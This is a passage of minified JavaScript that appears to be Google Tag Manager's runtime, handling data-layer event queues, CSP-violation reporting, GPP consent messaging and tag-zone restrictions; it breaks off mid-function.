function wB(){var a;if(oB.length)a=oB.shift();else if(nB.length)a=nB.shift();else return;var b;var c=a;if(pB||!vB(c.message))b=c;else{pB=!0;var d=c.message["gtm.uniqueEventId"],e,f;typeof d==="number"?(e=d-2,f=d-1):(e=co(),f=co(),c.message["gtm.uniqueEventId"]=co());var g={},h={message:(g.event="gtm.init_consent",g["gtm.uniqueEventId"]=e,g),messageContext:{eventId:e}},l={},n={message:(l.event="gtm.init",l["gtm.uniqueEventId"]=f,l),messageContext:{eventId:f}};nB.unshift(n,c);b=h}return b}
function xB(){for(var a=!1,b;!qB&&(b=wB());){qB=!0;delete Xo.eventModel;ip();var c=b,d=c.message,e=c.messageContext;if(d==null)qB=!1;else{e.fromContainerExecution&&np();try{if(rb(d))try{d.call(kp)}catch(G){}else if(Array.isArray(d)){if(sb(d[0])){var f=d[0].split("."),g=f.pop(),h=d.slice(1),l=jp(f.join("."),2);if(l!=null)try{l[g].apply(l,h)}catch(G){}}}else{var n=void 0;if(Ab(d))a:{if(d.length&&sb(d[0])){var p=dB[d[0]];if(p&&(!e.fromContainerExecution||!eB[d[0]])){n=p(d,e);break a}}n=void 0}else n=
d;if(n){var q;for(var r=n,u=r._clear||e.overwriteModelFields,t=m(Object.keys(r)),v=t.next();!v.done;v=t.next()){var x=v.value;x!=="_clear"&&(u&&mp(x),mp(x,r[x]))}bj||(bj=r["gtm.start"]);var y=r["gtm.uniqueEventId"];r.event?(typeof y!=="number"&&(y=co(),r["gtm.uniqueEventId"]=y,mp("gtm.uniqueEventId",y)),q=iA(r)):q=!1;a=q||a}}}finally{e.fromContainerExecution&&ip(!0);var z=d["gtm.uniqueEventId"];if(typeof z==="number"){for(var C=mB[String(z)]||[],E=0;E<C.length;E++)oB.push(yB(C[E]));C.length&&oB.sort(rB);
delete mB[String(z)];z>lB&&(lB=z)}qB=!1}}}return!a}
function zB(){if(P(109)){var a=!kg(51);}var c=xB();if(P(109)){}try{var e=w[D(19)],f=D(5),g=e.hide;if(g&&g[f]!==void 0&&
g.end){g[f]=!1;var h=!0,l;for(l in g)if(g.hasOwnProperty(l)&&g[l]===!0){h=!1;break}h&&(g.end(),g.end=null)}}catch(n){D(5)}return c}function PA(a){if(lB<a.notBeforeEventId){var b=String(a.notBeforeEventId);mB[b]=mB[b]||[];mB[b].push(a)}else oB.push(yB(a)),oB.sort(rB),Uc(function(){qB||xB()})}function yB(a){return{message:a.message,messageContext:a.messageContext}}
function AB(){function a(f){var g={};if(fB(f)){var h=f;f=fB(h)?h.getUntrustedMessageValue():void 0;g.fromContainerExecution=!0}return{message:f,messageContext:g}}var b=Fc(D(19),[]),c=ao();c.pruned===!0&&O(83);mB=NA().get();OA();BA(function(){if(!c.gtmDom){c.gtmDom=!0;var f={};b.push((f.event="gtm.dom",f))}});kB(function(){if(!c.gtmLoad){c.gtmLoad=!0;var f={};b.push((f.event="gtm.load",f))}});c.subscribers=(c.subscribers||0)+1;var d=b.push;b.push=function(){var f;if(Xn.SANDBOXED_JS_SEMAPHORE>0){f=
[];for(var g=0;g<arguments.length;g++)f[g]=new gB(arguments[g])}else f=[].slice.call(arguments,0);var h=f.map(function(q){return a(q)});nB.push.apply(nB,h);var l=d.apply(b,f),n=Math.max(100,pg(1,300));if(this.length>n)for(O(4),c.pruned=!0;this.length>n;)this.shift();var p=typeof l!=="boolean"||l;return xB()&&p};var e=b.slice(0).map(function(f){return a(f)});nB.push.apply(nB,e);if(!kg(51)){if(P(109)){}Uc(zB)}}
var tB=function(a){return w[D(19)].push(a)};function BB(a){tB(a)};function CB(){var a,b=pj(w.location.href);(a=b.hostname+b.pathname)&&mk("dl",encodeURIComponent(a));var c;var d=D(5);if(d){var e=kg(7)?1:0,f=ak(),g=f&&f.fromContainerExecution?1:0,h=f&&f.source||0,l=D(6);c=d+";"+l+";"+g+";"+h+";"+e}else c=void 0;var n=c;n&&mk("tdp",n);var p=fq(!0);p!==void 0&&mk("frm",String(p))};var DB=tk(),EB=void 0;function FB(a){return vk(a,function(b){return b.jb>0?String(b.jb):void 0})}function GB(){if(rn()||Ek)mk("csp",function(){var a=FB(DB);wk(DB);return a},!1),mk("mde",function(){var a=FB(yk);wk(yk);return a},!1),w.addEventListener("securitypolicyviolation",HB)}
function HB(a){if(a.disposition==="enforce"){O(179);var b=Lk(a.effectiveDirective);if(b){var c;a:{if(Ek){var d=Jk(b,a.blockedURI);if(d){c=Hk[b][d];break a}}c=void 0}var e=c;if(e){var f;a:{try{var g=new URL(a.blockedURI),h=g.pathname.indexOf(";");f=h>=0?g.origin+g.pathname.substring(0,h):g.origin+g.pathname;break a}catch(x){}f=void 0}var l=f;if(l){for(var n=m(e),p=n.next();!p.done;p=n.next()){var q=p.value;if(!q.Kn){q.Kn=!0;var r={eventId:q.eventId,priorityId:q.priorityId};if(rn()){var u=r,t={type:1,
blockedUrl:l,endpoint:q.endpoint,violation:a.effectiveDirective};if(rn()){var v=xn("TAG_DIAGNOSTICS",{eventId:u==null?void 0:u.eventId,priorityId:u==null?void 0:u.priorityId});v.tagDiagnostics=t;qn(v)}}IB(q.destinationId,q.endpoint)}}Kk(b,a.blockedURI)}}}}}function IB(a,b){xk(DB,a,b);nk("csp",!0);nk("mde",!0);b!==61&&b!==56&&EB===void 0&&(EB=w.setTimeout(function(){DB.jb>0&&pm(!1);EB=void 0},500))};var JB=void 0;function KB(){P(236)&&w.addEventListener("pageshow",function(a){a&&(mk("bfc",function(){return JB?"1":"0"}),a.persisted?(JB=!0,nk("bfc",!0),pm()):JB=!1)})};function LB(){var a;var b=Sj();if(b)if(b.canonicalContainerId)a=b.canonicalContainerId;else{var c,d=b.scriptContainerId||((c=b.destinations)==null?void 0:c[0]);a=d?"_"+d:void 0}else a=void 0;var e=a;e&&mk("pcid",e)};var MB={},NB=(MB[1]=function(){return w.fetch},MB[2]=function(){return Math.random},MB[3]=function(){return Bc.sendBeacon},MB[4]=function(){return w.XMLHttpRequest},MB);function OB(){if(P(409)){for(var a=[],b=m(Object.keys(NB)),c=b.next();!c.done;c=b.next()){var d=c.value,e=NB[d](),f;if(!(f=typeof e!=="function")){var g=Function.prototype.toString.call(e);f=Mb(g,"{ [native code] }")||Mb(g,"{\n    [native code]\n}")}f||a.push(d)}a.length>0&&mk("jsp",a.join("~"))}};var PB=/^(https?:)?\/\//;
function QB(){var a=Vj();if(a){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){var e;try{var f;e=(f=hd())==null?void 0:f.getEntriesByType("resource")}catch(q){}if(e){for(var g=-1,h=m(e),l=h.next();!l.done;l=h.next()){var n=l.value;if(n.initiatorType==="script"&&(g+=1,n.name.replace(PB,"")===d.replace(PB,""))){b=g;break a}}O(146)}else O(145)}b=void 0}var p=b;p!==void 0&&(a.canonicalContainerId&&mk("rtg",String(a.canonicalContainerId)),mk("slo",String(p)),mk("hlo",a.htmlLoadOrder||"-1"),
mk("lst",String(a.loadScriptType||"0")))}else O(144)};
function kC(){};var lC=function(){};lC.prototype.toString=function(){return"undefined"};var mC=new lC;
var oC=function(){Yn("rm",function(){return{}})[Qj()]=function(a){if(nC.hasOwnProperty(a))return nC[a]}},rC=function(a,b,c){if(a instanceof pC){var d=a,e=d.resolve,f=b,g=String(co());qC[g]=[f,c];a=e.call(d,g);b=qb}return{lr:a,onSuccess:b}},sC=function(a){var b=a?0:1;return function(c){O(a?134:135);var d=qC[c];if(d&&typeof d[b]==="function")d[b]();qC[c]=void 0}},pC=function(a){this.valueOf=this.toString;this.resolve=function(b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]===mC?b:a[d]);return c.join("")}};
pC.prototype.toString=function(){return this.resolve("undefined")};var nC={},qC={};var tC={};function uC(a){Ck&&(tC[a]=(tC[a]||0)+1)}function vC(){var a=[];tC[1]&&a.push("1."+tC[1]);tC[2]&&a.push("2."+tC[2]);tC[3]&&a.push("3."+tC[3]);return a.length?[["odp",a.join("~")]]:[]};function wC(){(P(212)||P(405))&&D(5).indexOf("GTM-")!==0&&(Fx("detect_link_click_events",function(a,b,c){var d=c.options;return P(405)?((d==null?void 0:d.waitForTags)===!0&&uC(1),!0):(d==null?void 0:d.waitForTags)!==!0}),Fx("detect_form_submit_events",function(a,b,c){var d=c.options;return P(405)?((d==null?void 0:d.waitForTags)===!0&&uC(2),!0):(d==null?void 0:d.waitForTags)!==!0}),Fx("detect_youtube_activity_events",function(a,b,c){var d=c.options;return P(405)?((d==null?void 0:d.fixMissingApi)===
!0&&uC(3),!0):(d==null?void 0:d.fixMissingApi)!==!0}));(P(212)||P(407))&&Zi&&Rz(Qj(),function(a){var b,c,d;b=a.entityId;c=a.securityGroups;d=a.originalEventData;var e="__"+b,f=fz(e,5)||!(!Vf[e]||!Vf[e][5])||c.includes("cmpPartners");return P(407)?(f||Ck&&Mz(Number(d["gtm.uniqueEventId"]),b,"r"),!0):f})};function xC(a,b){function c(g){var h=pj(g),l=jj(h,"protocol"),n=jj(h,"host",!0),p=jj(h,"port"),q=jj(h,"path").toLowerCase().replace(/\/$/,"");if(l===void 0||l==="http"&&p==="80"||l==="https"&&p==="443")l="web",p="default";return[l,n,p,q]}for(var d=c(String(a)),e=c(String(b)),f=0;f<d.length;f++)if(d[f]!==e[f])return!1;return!0}function yC(a){return zC(a)?1:0}
function zC(a){var b=a.arg0,c=a.arg1;if(a.any_of&&Array.isArray(c)){for(var d=0;d<c.length;d++){var e=td(a,{});td({arg1:c[d],any_of:void 0},e);if(yC(e))return!0}return!1}switch(a["function"]){case "_cn":return gh(b,c);case "_css":var f;a:{if(b)try{for(var g=0;g<bh.length;g++){var h=bh[g];if(b[h]!=null){f=b[h](c);break a}}}catch(l){}f=!1}return f;case "_ew":return ch(b,c);case "_eq":return hh(b,c);case "_ge":return ih(b,c);case "_gt":return kh(b,c);case "_lc":return dh(b,c);case "_le":return jh(b,
c);case "_lt":return lh(b,c);case "_re":return fh(b,c,a.ignore_case);case "_sw":return mh(b,c);case "_um":return xC(b,c)}return!1};var AC=function(){this.C=this.gppString=void 0};AC.prototype.reset=function(){this.C=this.gppString=void 0};var BC=new AC;[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});hq({mt:0,kt:1,ht:2,Zs:3,it:4,bt:5,jt:6,et:7,ft:8,Ys:9,ct:10,nt:11}).map(function(a){return Number(a)});hq({rt:0,st:1,ot:2}).map(function(a){return Number(a)});var CC=function(a,b,c,d){nq.call(this);this.zh=b;this.Zf=c;this.Fe=d;this.Cc=new Map;this.Ah=0;this.wa=new Map;this.xb=new Map;this.V=void 0;this.H=a};wa(CC,nq);CC.prototype.P=function(){delete this.C;this.Cc.clear();this.wa.clear();this.xb.clear();this.V&&(jq(this.H,"message",this.V),delete this.V);delete this.H;delete this.Fe;nq.prototype.P.call(this)};
var DC=function(a){if(a.C)return a.C;a.Zf&&a.Zf(a.H)?a.C=a.H:a.C=eq(a.H,a.zh);var b;return(b=a.C)!=null?b:null},FC=function(a,b,c){if(DC(a))if(a.C===a.H){var d=a.Cc.get(b);d&&d(a.C,c)}else{var e=a.wa.get(b);if(e&&e.zj){EC(a);var f=++a.Ah;a.xb.set(f,{Ph:e.Ph,Gq:e.vn(c),persistent:b==="addEventListener"});a.C.postMessage(e.zj(c,f),"*")}}},EC=function(a){a.V||(a.V=function(b){try{var c;c=a.Fe?a.Fe(b):void 0;if(c){var d=c.Kr,e=a.xb.get(d);if(e){e.persistent||a.xb.delete(d);var f;(f=e.Ph)==null||f.call(e,
e.Gq,c.payload)}}}catch(g){}},iq(a.H,"message",a.V))};var GC=function(a,b){var c=b.listener,d=(0,a.__gpp)("addEventListener",c);d&&c(d,!0)},HC=function(a,b){(0,a.__gpp)("removeEventListener",b.listener,b.listenerId)},IC={vn:function(a){return a.listener},zj:function(a,b){var c={};return c.__gppCall={callId:b,command:"addEventListener",version:"1.1"},c},Ph:function(a,b){var c=b.__gppReturn;a(c.returnValue,c.success)}},JC={vn:function(a){return a.listener},zj:function(a,b){var c={};return c.__gppCall={callId:b,command:"removeEventListener",version:"1.1",
parameter:a.listenerId},c},Ph:function(a,b){var c=b.__gppReturn,d=c.returnValue.data;a==null||a(d,c.success)}};function KC(a){var b={};typeof a.data==="string"?b=JSON.parse(a.data):b=a.data;return{payload:b,Kr:b.__gppReturn.callId}}
var LC=function(a,b){var c;c=(b===void 0?{}:b).timeoutMs;nq.call(this);this.caller=new CC(a,"__gppLocator",function(d){return typeof d.__gpp==="function"},KC);this.caller.Cc.set("addEventListener",GC);this.caller.wa.set("addEventListener",IC);this.caller.Cc.set("removeEventListener",HC);this.caller.wa.set("removeEventListener",JC);this.timeoutMs=c!=null?c:500};wa(LC,nq);LC.prototype.P=function(){this.caller.dispose();nq.prototype.P.call(this)};
LC.prototype.addEventListener=function(a){var b=this,c=cq(function(){a(MC,!0)}),d=this.timeoutMs===-1?void 0:setTimeout(function(){c()},this.timeoutMs);FC(this.caller,"addEventListener",{listener:function(e,f){clearTimeout(d);try{var g;var h;((h=e.pingData)==null?void 0:h.gppVersion)===void 0||e.pingData.gppVersion==="1"||e.pingData.gppVersion==="1.0"?(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:1,gppString:"GPP_ERROR_STRING_IS_DEPRECATED_SPEC",
applicableSections:[-1]}}):Array.isArray(e.pingData.applicableSections)?g=e:(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_EXPECTED_APPLICATION_SECTION_ARRAY",applicableSections:[-1]}});a(g,f)}catch(l){if(e==null?0:e.listenerId)try{b.removeEventListener(e.listenerId)}catch(n){a(NC,!0);return}a(OC,!0)}}})};
LC.prototype.removeEventListener=function(a){FC(this.caller,"removeEventListener",{listener:function(){},listenerId:a})};
var OC={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_UNAVAILABLE",applicableSections:[-1]},listenerId:-1},MC={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_LISTENER_REGISTRATION_TIMEOUT",internalErrorState:2,applicableSections:[-1]},listenerId:-1},NC={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_REMOVE_EVENT_LISTENER_ERROR",internalErrorState:2,applicableSections:[-1]},listenerId:-1};function PC(a){var b;if(!(b=a.pingData.signalStatus==="ready")){var c=a.pingData.applicableSections;b=!c||c.length===1&&c[0]===-1}if(b){BC.gppString=a.pingData.gppString;var d=a.pingData.applicableSections.join(",");BC.C=d}}function QC(){try{var a=new LC(w,{timeoutMs:-1});DC(a.caller)&&a.addEventListener(PC)}catch(b){}};function RC(){var a=[["cv",D(1)],["rv",D(14)],["tc",Tf.filter(function(c){return c}).length]],b=lg(15);b&&a.push(["x",b]);pk()&&a.push(["tag_exp",pk()]);return a};var SC={},TC={};function UC(a){var b=a.eventId,c=a.Zd,d=[],e=SC[b]||[];e.length&&d.push(["hf",e.join(".")]);var f=TC[b]||[];f.length&&d.push(["ht",f.join(".")]);c&&(delete SC[b],delete TC[b]);return d};function VC(){return!1}function WC(){var a={};return function(b,c,d){}};function XC(){var a=YC;return function(b,c,d){var e=d&&d.event;ZC(c);var f=Sh(b)?void 0:1,g=new cb;zb(c,function(r,u){var t=Id(u,void 0,f);t===void 0&&u!==void 0&&O(44);g.set(r,t)});a.Qb(sg());var h={jn:Hg(b),eventId:e==null?void 0:e.id,priorityId:e!==void 0?e.priorityId:void 0,hg:e!==void 0?function(r){e.Xc.hg(r)}:void 0,Nb:function(){return b},log:function(){},Mq:{index:d==null?void 0:d.index,type:d==null?void 0:d.type,name:d==null?void 0:d.name},Rr:!!fz(b,3),originalEventData:e==null?void 0:e.originalEventData};
e&&e.cachedModelValues&&(h.cachedModelValues={gtm:e.cachedModelValues.gtm,ecommerce:e.cachedModelValues.ecommerce});if(VC()){var l=WC(),n,p;h.sb={Oj:[],ig:{},jc:function(r,u,t){u===1&&(n=r);u===7&&(p=t);l(r,u,t)},Oh:li()};h.log=function(r){var u=Da.apply(1,arguments);n&&l(n,4,{level:r,source:p,message:u})}}var q=gf(a,h,[b,g]);a.Qb();q instanceof Ha&&(q.type==="return"?q=q.data:q=void 0);return B(q,void 0,f)}}function ZC(a){var b=a.gtmOnSuccess,c=a.gtmOnFailure;rb(b)&&(a.gtmOnSuccess=function(){Uc(b)});rb(c)&&(a.gtmOnFailure=function(){Uc(c)})};function $C(a){}$C.J="internal.addAdsClickIds";function aD(a,b){var c=this;}aD.publicName="addConsentListener";var bD=!1;function cD(a){for(var b=0;b<a.length;++b)if(bD)try{a[b]()}catch(c){O(77)}else a[b]()}function dD(a,b,c){var d=this,e;return e}dD.J="internal.addDataLayerEventListener";function eD(a,b,c){}eD.publicName="addDocumentEventListener";function fD(a,b,c,d){}fD.publicName="addElementEventListener";function gD(a){return a.K.qb()};function hD(a){}hD.publicName="addEventCallback";
var iD=function(a){return typeof a==="string"?a:String(co())},lD=function(a,b){jD(a,"init",!1)||(kD(a,"init",!0),b())},jD=function(a,b,c){var d=mD(a);return Hb(d,b,c)},nD=function(a,b,c,d){var e=mD(a),f=Hb(e,b,d);e[b]=c(f)},kD=function(a,b,c){mD(a)[b]=c},mD=function(a){var b=Yn("autoEventsSettings",function(){return{}});b.hasOwnProperty(a)||(b[a]={});return b[a]},oD=function(a,b,c){var d={event:b,"gtm.element":a,"gtm.elementClasses":ed(a,"className"),"gtm.elementId":a.for||Vc(a,"id")||"","gtm.elementTarget":a.formTarget||
ed(a,"target")||""};c&&(d["gtm.triggers"]=c.join(","));d["gtm.elementUrl"]=(a.attributes&&a.attributes.formaction?a.formAction:"")||a.action||ed(a,"href")||a.src||a.code||a.codebase||"";return d};
function wD(a){}wD.J="internal.addFormAbandonmentListener";function xD(a,b,c,d){}
xD.J="internal.addFormData";var yD={},zD=[],AD={},BD=0,CD=0;
function JD(a,b){}JD.J="internal.addFormInteractionListener";
function QD(a,b){}QD.J="internal.addFormSubmitListener";
function VD(a){}VD.J="internal.addGaSendListener";function WD(a){if(!a)return{};var b=a.Mq;return ez(b.type,b.index,b.name)}function XD(a){return a?{originatingEntity:WD(a)}:{}};
var ZD=function(a,b,c){YD().updateZone(a,b,c)},aE=function(a,b,c,d,e){var f={},g=YD();c=c&&Kb(c,$D);for(var h=g.createZone(a,c),l=0;l<b.length;l++){var n=String(b[l]);if(g.registerChild(n,D(5),h)){var p=n,q=a,r=f,u=d,t=e;if(Lb(p,"GTM-"))Qy(p,void 0,!1,{source:1,fromContainerExecution:!0});else{var v=IA("js",Fb());Qy(p,void 0,!0,{source:1,fromContainerExecution:!0});var x={originatingEntity:u,inheritParentConfig:t};MA(v,q,x);MA(JA(p,r),q,x)}}}return h},YD=function(){return Yn("zones",function(){return new bE})},
cE={zone:1,cn:1,css:1,ew:1,eq:1,ge:1,gt:1,lc:1,le:1,lt:1,re:1,sw:1,um:1},$D={cl:["ecl"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"]},bE=function(){this.C={};this.H={};this.P=0};k=bE.prototype;k.isActive=function(a,b){for(var c,d=0;d<a.length&&!(c=this.C[a[d]]);d++);if(!c)return!0;if(!this.isActive([c.Gj],b))return!1;for(var e=0;e<c.Gg.length;e++)if(this.H[c.Gg[e]].Pe(b))return!0;return!1};k.getIsAllowedFn=function(a,b){if(!this.isActive(a,b))return function(){return!1};for(var c,d=0;d<a.length&&
!(c=this.C[a[d]]);d++);if(!c)return function(){return!0};for(var e=[],f=0;f<c.Gg.length;f++){var g=this.H[c.Gg[f]];g.Pe(b)&&e.push(g)}if(!e.length)return function(){return!1};var h=this.getIsAllowedFn([c.Gj],b);return function(l,n){n=n||[];if(!h(l,n))return!1;for(var p=0;p<e.length;++p)if(e[p].P(l,n))return!0;return!1}};k.unregisterChild=function(a){for(var b=0;b<a.length;b++)delete this.C[a[b]]};k.createZone=function(a,b){var c=String(++this.P);this.H[c]=new dE(a,b);return c};k.updateZone=function(a,
b,c){var d=this.H[a];d&&d.T(b,c)};k.registerChild=function(a,b,c){var d=this.C[a];if(!d&&Xn[a]||!d&&Zj(a)||d&&d.Gj!==b)return!1;if(d)return d.Gg.push(c),!1;this.C[a]={Gj:b,Gg:[c]};return!0};var dE=function(a,b){this.H=null;this.C=[{eventId:a,Pe:!0}];if(b){this.H={};for(var c=0;c<b.length;c++)this.H[b[c]]=!0}};dE.prototype.T=function(a,b){var c=this.C[this.C.length-1];a<=c.eventId||c.Pe!==b&&this.C.push({eventId:a,Pe:b})};dE.prototype.Pe=function(a){for(var b=this.C.length-1;b>=0;b--)if(this.C[b].eventId<=
a)return this.C[b].Pe;return!1};dE.prototype.P=function(a,b){b=b||[];if(!this.H||cE[a]||this.H[a])return!0;for(var c=0;c<b.length;++c)if(this.H[b[c]])return!0;return!1};function eE(a){var b=Xn.zones;return b?b.getIsAllowedFn(Rj(),a):function(){return!0}}function fE(){var a=Xn.zones;a&&a.unregisterChild(Rj())}
function gE(){Tz(Qj(),function(a){var b=a.originalEventData["gtm.uniqueEventId"],c=Xn.zones;return c?c.isActive(Rj(),b):!0});Rz(Qj(),function(a){var b,c;b=a.entityId;c=a.securityGroups;return eE(Number(a.originalEventData["gtm.uniqueEventId"]))(b,c)})};var hE=function(a,b){this.tagId=a;this.canonicalId=b};
function iE(a,b){var c=this;if(!Dh(a)||!wh(b)&&!yh(b))throw H(this.getName(),["string","Object|undefined"],arguments);var d=B(b,this.K,1)||{},e=d.firstPartyUrl,f=d.onLoad,g=d.loadByDestination===!0,h=d.isGtmEvent===!0;cD([function(){J(c,"load_google_tags",a,e)}]);if(g){if(bk(a))return a}else if(Zj(a))return a;var l=6,n=gD(this);h&&(l=7);n.Nb()==="__zone"&&(l=1);var p={source:l,fromContainerExecution:!0},q=function(r){Rz(r,function(u){for(var t=
Sz().getExternalRestrictions(0,Qj()),v=m(t),x=v.next();!x.done;x=v.next()){var y=x.value;if(!y(u))return!1}return!0},!0);Tz(r,function(u){for(var t=Sz().getExternalRestrictions(1,Qj()),v=m(t),x=v.next();!x.done;x=v.next()){var y=x.value;if(!y(u))return!1}return!0},!0);f&&f(new hE(a,r))};g?Vy(a,e,p,q):Qy(a,e,!Lb(a,"GTM-"),p,q);f&&n.Nb()==="__zone"&&aE(Number.MIN_SAFE_INTEGER,[a],null,WD(gD(this)));return a}iE.J="internal.loadGoogleTag";function jE(a){return new Ad("",function(b){var c=this.evaluate(b);if(c instanceof Ad)return new Ad("",function(){var d=Da.apply(0,arguments),e=this,f=td(gD(this),null);f.eventId=a.eventId;f.priorityId=a.priorityId;f.originalEventData=a.originalEventData;var g=d.map(function(l){return e.evaluate(l)}),h=this.K.ob();h.Vd(f);return c.Ob.apply(c,[h].concat(za(g)))})})};function kE(a,b,c){var d=this;}kE.J="internal.addGoogleTagRestriction";var lE={},mE=[];
function tE(a,b){}
tE.J="internal.addHistoryChangeListener";function uE(a,b,c){}uE.publicName="addWindowEventListener";function vE(a,b){return!0}vE.publicName="aliasInWindow";function wE(a,b,c){}wE.J="internal.appendRemoteConfigParameter";function xE(a){var b;return b}
xE.publicName="callInWindow";function yE(a){}yE.publicName="callLater";function zE(a){}zE.J="callOnDomReady";function AE(a){}AE.J="callOnWindowLoad";function BE(a,b){var c;return c}BE.J="internal.computeGtmParameter";function CE(a,b){var c=this;}CE.J="internal.consentScheduleFirstTry";function DE(a,b){var c=this;}DE.J="internal.consentScheduleRetry";function EE(a){var b;return b}EE.J="internal.copyFromCrossContainerData";function FE(a,b){var c;if(!Dh(a)||!Ih(b)&&b!==null&&!yh(b))throw H(this.getName(),["string","number|undefined"],arguments);J(this,"read_data_layer",a);c=(b||2)!==2?jp(a,1):lp(a,[w,A]);var d=Id(c,this.K,Sh(gD(this).Nb())?2:1);d===void 0&&c!==void 0&&O(45);return d}FE.publicName="copyFromDataLayer";
function GE(a){var b=void 0;return b}GE.J="internal.copyFromDataLayerCache";function HE(a){var b;return b}HE.publicName="copyFromWindow";function IE(a){var b=void 0;return Id(b,this.K,1)}IE.J="internal.copyKeyFromWindow";var JE=function(a){return a===Dl.aa.Wa&&Vl[a]===Cl.Na.Ee&&!Nn(K.m.W)};var KE=function(){return"0"},LE=function(a){if(typeof a!=="string")return"";var b=["gclid","dclid","wbraid","_gl"];P(102)&&b.push("gbraid");return qj(a,b,"0")};var ME={},NE={},OE={},PE={},QE={},RE={},SE={},TE={},UE={},VE={},WE={},XE={},YE={},ZE={},$E={},aF={},bF={},cF={},dF={},eF={},fF={},gF={},hF={},iF={},jF={},kF={},lF=(kF[K.m.Oa]=(ME[2]=[JE],ME),kF[K.m.Hf]=(NE[2]=[JE],NE),kF[K.m.zf]=(OE[2]=[JE],OE),kF[K.m.wl]=(PE[2]=[JE],PE),kF[K.m.xl]=(QE[2]=[JE],QE),kF[K.m.yl]=(RE[2]=[JE],RE),kF[K.m.zl]=(SE[2]=[JE],SE),kF[K.m.Al]=(TE[2]=[JE],TE),kF[K.m.Jb]=(UE[2]=[JE],UE),kF[K.m.If]=(VE[2]=[JE],VE),kF[K.m.Jf]=(WE[2]=[JE],WE),kF[K.m.Kf]=(XE[2]=[JE],XE),kF[K.m.Lf]=(YE[2]=
[JE],YE),kF[K.m.Mf]=(ZE[2]=[JE],ZE),kF[K.m.Nf]=($E[2]=[JE],$E),kF[K.m.Of]=(aF[2]=[JE],aF),kF[K.m.Pf]=(bF[2]=[JE],bF),kF[K.m.tb]=(cF[1]=[JE],cF),kF[K.m.kd]=(dF[1]=[JE],dF),kF[K.m.pd]=(eF[1]=[JE],eF),kF[K.m.oe]=(fF[1]=[JE],fF),kF[K.m.df]=(gF[1]=[function(a){return P(102)&&JE(a)}],gF),kF[K.m.Kc]=(hF[1]=[JE],hF),kF[K.m.xa]=(iF[1]=[JE],iF),kF[K.m.Xa]=(jF[1]=[JE],jF),kF),mF={},nF=(mF[K.m.tb]=KE,mF[K.m.kd]=KE,mF[K.m.pd]=KE,mF[K.m.oe]=KE,mF[K.m.df]=KE,mF[K.m.Kc]=function(a){if(!sd(a))return{};var b=td(a,
null);delete b.match_id;return b},mF[K.m.xa]=LE,mF[K.m.Xa]=LE,mF),oF={},pF={},qF=(pF[Q.A.Qa]=(oF[2]=[JE],oF),pF),rF={};var sF=function(a,b,c,d){this.C=a;this.P=b;this.T=c;this.V=d};sF.prototype.getValue=function(a){a=a===void 0?Dl.aa.Vc:a;if(!this.P.some(function(b){return b(a)}))return this.T.some(function(b){return b(a)})?this.V(this.C):this.C};sF.prototype.H=function(){return qd(this.C)==="array"||sd(this.C)?td(this.C,null):this.C};
var tF=function(){},uF=function(a,b){this.conditions=a;this.C=b},vF=function(a,b,c){var d,e=((d=a.conditions[b])==null?void 0:d[2])||[],f,g=((f=a.conditions[b])==null?void 0:f[1])||[];return new sF(c,e,g,a.C[b]||tF)},wF,xF;var yF,zF=!1;function AF(){zF=!0;kg(52)&&(yF=productSettings,productSettings=void 0);yF=yF||{}}function BF(a){zF||AF();return yF[a]};var CF=function(a,b,c){this.eventName=b;this.D=c;this.C={};this.isAborted=!1;this.target=a;this.metadata={};for(var d=c.eventMetadata||{},e=m(Object.keys(d)),f=e.next();!f.done;f=e.next()){var g=f.value;U(this,g,d[g])}},Hu=function(a,b){var c,d;return(c=a.C[b])==null?void 0:(d=c.getValue)==null?void 0:d.call(c,R(a,Q.A.fg))},X=function(a,b,c){var d=a.C,e;c===void 0?e=void 0:(wF!=null||(wF=new uF(lF,nF)),e=vF(wF,b,c));d[b]=e};
CF.prototype.mergeHitDataForKey=function(a,b){var c,d,e;c=(d=this.C[a])==null?void 0:(e=d.H)==null?void 0:e.call(d);if(!c)return X(this,a,b),!0;if(!sd(c))return!1;X(this,a,oa(Object,"assign").call(Object,c,b));return!0};var DF=function(a,b){b=b===void 0?{}:b;for(var c=m(Object.keys(a.C)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.C[e])==null?void 0:(h=(g=f).H)==null?void 0:h.call(g)}return b};
CF.prototype.copyToHitData=function(a,b,c){var d=L(this.D,a);d===void 0&&(d=b);if(sb(d)&&c!==void 0)try{d=c(d)}catch(e){}d!==void 0&&X(this,a,d)};
var R=function(a,b){var c=a.metadata[b];if(b===Q.A.fg){var d;return c==null?void 0:(d=c.H)==null?void 0:d.call(c)}var e;return c==null?void 0:(e=c.getValue)==null?void 0:e.call(c,R(a,Q.A.fg))},U=function(a,b,c){var d=a.metadata,e;c===void 0?e=c:(xF!=null||(xF=new uF(qF,rF)),e=vF(xF,b,c));d[b]=e},EF=function(a,b){b=b===void 0?{}:b;for(var c=m(Object.keys(a.metadata)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.metadata[e])==null?void 0:(h=(g=f).H)==null?void 0:
